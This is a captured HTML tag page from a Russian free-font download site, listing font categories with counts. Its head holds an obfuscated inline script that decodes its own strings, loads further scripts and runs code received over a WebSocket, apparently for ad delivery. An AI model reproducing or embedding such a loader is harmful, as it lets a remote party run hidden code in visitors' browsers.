

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/tag/0/reserved.
body_size: 18491
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>reserved. Шрифта Поиск</title>
  <meta name="description" content="reserved. Шрифта Поиск на FFonts.net как NACHOS  TV Light personal use only Copyright c 2009 by Billy Argel All rights reserved, MASTERPLAN Billy Argel fonts All Rights Reserved personal use only, All rights reserved, Reserved Dogs Regular, Noto Sans Osage Regular" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://ru.ffonts.net/tag//reserved." />
<link rel="next" href="https://ru.ffonts.net/tag/1/reserved." />
<link rel="alternate" href="https://www.ffonts.net/tag//reserved." hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//reserved." hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//reserved." hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//reserved." hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//reserved." hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//reserved." hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//reserved." hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//reserved." hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//reserved." hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//reserved." hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//reserved." hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//reserved." hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">109985</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
